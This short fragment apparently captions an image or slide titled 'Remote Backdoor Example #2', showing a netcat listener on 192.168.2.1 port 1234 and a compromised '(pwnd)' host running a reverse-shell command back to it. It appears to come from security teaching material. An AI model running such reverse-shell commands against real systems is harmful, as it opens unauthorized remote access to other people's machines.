 Remote Backdoor Example #2 # On 192.168.2.1 run: nc –l 1234 (pwnd)$ reverseshell 192.168.2.1 1234